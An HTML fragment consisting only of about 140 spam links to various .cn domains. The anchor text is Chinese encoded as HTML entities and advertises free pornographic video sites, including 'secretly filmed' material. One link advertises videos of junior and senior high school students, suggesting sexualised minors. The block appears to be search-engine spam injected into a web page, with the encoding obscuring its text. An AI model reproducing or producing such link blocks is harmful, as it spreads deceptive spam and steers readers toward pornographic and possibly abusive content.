<a href="http://yqyaobao.com.cn" target="_blank">&#x5348;&#x591C;69&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fyssyxh.cn" target="_blank">gogo&#x4E13;&#x4E1A;&#x5927;&#x5C3A;&#x5EA6;&#x9AD8;&#x6E05;&#x4EBA;&#x4F53;</a>|
<a href="http://daoshy.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kaoko.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;</a>|
<a href="http://cucj.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://sxqianhe.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mkmusic.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hy083.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://slbzw.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mczutdm.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ahawaii.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://beeu.cn" target="_blank">&#x72E0;&#x72E0;&#x505A;&#x6DF1;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://to327.cn" target="_blank">&#x52A8;&#x6F2B;&#x5361;&#x901A;&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://poubi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hnwhkq.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://cphzsl.cn" target="_blank">&#x65E5;&#x65E5;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x5077;&#x5077;&#x8272;&#x7EFC;&#x5408;96</a>|
<a href="http://h20829.cn" target="_blank">&#x9EC4;&#x8272;A&#x7EA7;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5927;&#x7247;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;,&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://kingconti.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://eyunf.cn" target="_blank">&#x7F8E;&#x5973;&#x9732;100%&#x80F8;&#x65E0;&#x5976;&#x7F69;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://33885.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x72C2;&#x70ED;&#x89C6;&#x9891;60&#x4E00;70</a>|
<a href="http://lhmpw.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7C89;&#x5AE9;</a>|
<a href="http://cqrzlib.cn" target="_blank">97&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://rlenglish.com.cn" target="_blank">&#x56FD;&#x4EA7;jk&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jasim.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://stulove.cn" target="_blank">&#x4E9A;&#x6D32;&#x5341;&#x516B;&#x7981;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://udk3m3w.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E0;&#x906E;&#x6321;&#x5F88;&#x9EC4;&#x88F8;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://rv0mywj3ozh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9B3C;&#x8272;</a>|
<a href="http://rwwlw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x533A;&#x97E9;&#x56FD;</a>|
<a href="http://okmov.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fdzl.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x8D44;&#x6E90;</a>|
<a href="http://mphw.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ifila.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sfsn.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://0838cs.cn" target="_blank">&#x597D;&#x903C;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://tripleprotection.com.cn" target="_blank">&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdhqt.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x5E74;</a>|
<a href="http://hcmqbhsc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://efnl.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://hnwhkq.cn" target="_blank">&#x5C11;&#x5987;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;&#x8BD5;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://1w2u.com.cn" target="_blank">&#x9EC4;&#x8272;&#x597D;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://henanqinglv.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;av&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://betanews.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sunleft.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gcphoto.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://bjdhm.cn" target="_blank">&#x65E5;&#x672C;1&#x533A;2&#x533A;3&#x533A;&#x7535;</a>|
<a href="http://fyssyxh.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dtdjy.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://dayangjixie.com.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hnwhkq.cn" target="_blank">&#x6210;&#x4EBA;av&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://imexport.com.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://99jj.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>|
<a href="http://njjlstone.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shanang.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://99slon.com.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://axcxtea.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://bjwanhe.net.cn" target="_blank">&#x7981;&#x65AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mingwangjz.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://999qb.cn" target="_blank">&#x56FD;&#x4EA7;72av&#x56FD;&#x7247;&#x7CBE;&#x54C1;jk&#x5236;&#x670D;</a>|
<a href="http://zkqu.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x514D;&#x8D39;&#x770B;A&#x7EA7;&#x957F;&#x7247;</a>|
<a href="http://maihada.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://glze.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;</a>|
<a href="http://qy-ceramics.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x798F;&#x5229;&#x65E5;&#x97E9;</a>|
<a href="http://63p.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5929;&#x5802;&#x70ED;</a>|
<a href="http://hd68.cn" target="_blank">&#x6027;&#x5F00;&#x653E;&#x7684;&#x5973;&#x4EBA;aaa&#x7247;
&#x6E05;&#x7EAF;&#x4E09;&#x5973;&#x59CA;&#x59B9;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sf999w.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jzsfm.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://clmusic.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mianfeiqiuzhi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x7EBF;</a>|
<a href="http://chonpines.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7ED5;&#x89C2;&#x770B;</a>|
<a href="http://zhucekuaijishi6.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://jebs.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://e05b62.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://edu-henan.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://searra-ditol.cn" target="_blank">&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cshotels.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://dq-go.cn" target="_blank">&#x6B27;&#x7F8E; &#x5728;&#x7EBF; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://wxjinhong.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cansi021.net.cn" target="_blank">&#x65E5;&#x672C;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;99</a>|
<a href="http://hozk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://t-way.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8089;&#x52A8;&#x6F2B;</a>|
<a href="http://qwqwikjt.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://86470.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97&#x4E0D;&#x5361;</a>|
<a href="http://eglxj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AVXXXXX&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://emol.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://unionceshi3.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://chaboke.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaohuala.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://uuliu.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://easydone.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://monhak.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://pi18.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gwzbds.cn" target="_blank">&#x56FD;&#x4EA7;360&#x6FC0;&#x60C5;&#x76D7;&#x6444;&#x5168;&#x96C6;</a>|
<a href="http://yikeji.com.cn" target="_blank">&#x6D88;&#x606F;&#x79F0;&#x8001;&#x719F;&#x5987;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gsc-llc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zcdzli.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hh029.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://945.net.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://shkuaida.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x4E00;&#x5361;</a>|
<a href="http://bigine.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6C38;&#x4E45;&#x514D;&#x8D39;av&#x7F51;&#x7AD9;</a>|
<a href="http://vxpr.cn" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x9AD8;&#x6F6E;&#x723D;A&#x2228;&#x7247;&#x4F20;&#x5A92;</a>|
<a href="http://sctcn.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;98&#x4EBA;&#x59BB;</a>|
<a href="http://dayangjixie.com.cn" target="_blank">&#x97E9;&#x56FD;av&#x7247;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://hshjyj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xssx.js.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;911&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gcphoto.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://first2move.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://lopesan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hmlh.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x8FD9;&#x4E9B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dztz-sc.com.cn" target="_blank">&#x521D;&#x9AD8;&#x4E2D;&#x751F;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://gvkr.cn" target="_blank">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://helmx.cn" target="_blank">&#x6027;&#x8272;&#x4E00;&#x533A;&#x4EBA;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://joysea.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://ant-design.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://puzl.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://me-tec.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://luliangba.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5341;&#x516B;&#x533A;</a>|
<a href="http://xbssjw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://whhhzs.cn" target="_blank">91k&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://amghcgo.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6DF1;&#x6DF1;&#x7231;</a>|
<a href="http://driedveg.cn" target="_blank">&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x6FC0;&#x60C5;av&#x5728;&#x7EBF;</a>|
<a href="http://hsh88.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x56FE;&#x7247;</a>|
<a href="http://lyydyys.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>|
<a href="http://xiang-ji.com.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaohuala.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x5929;&#x5802;&#x7F51;&#x4E00;&#x7EBF;</a>|
<a href="http://h998.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x7247;&#x8F6F;&#x4EF6;</a>|
<a href="http://navlink.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;av</a>|
<a href="http://wjqj.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x9AD8;&#x6E05; &#x65E0;&#x7801; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://myhunyanjiudian.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://artcloth.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://guilinpainting.com.cn" target="_blank">&#x6027;&#x8272;&#x4E00;&#x533A;&#x4EBA;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haotv123.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x56FD;&#x5185;&#x4E9A;&#x6D32;&#x7CBE;</a>|
<a href="http://woger.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x7834;&#x5904;&#x89C6;&#x9891;</a>|
<a href="http://8jnfvwa.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x7F51;&#x7AD9;</a>|
<a href="http://cshotels.cn" target="_blank">&#x97E9;&#x56FD;av&#x7247;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://fddpw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tnlu.cn" target="_blank">999&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://mark-fairwhale.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x6CE2;&#x591A;&#x91CE;&#x5409;</a>|
<a href="http://hrzg.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uuliu.cn" target="_blank">&#x56FD;&#x4EA7;av&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x9875;&#x7248;</a>|
<a href="http://kuailebao.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x5417;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lankuaipc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://bjfygc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E0;</a>|
<a href="http://gbil.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;&#x7EBF;&#x89C2;&#x770B;&#x5916;&#x5973;</a>|
<a href="http://yuanhangshuma.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ymenfs.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://susu58com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;h&#x52A8;&#x6F2B;</a>|
<a href="http://kxuo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AVXXXXX&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liushuixianshebei.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://skfjdr.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
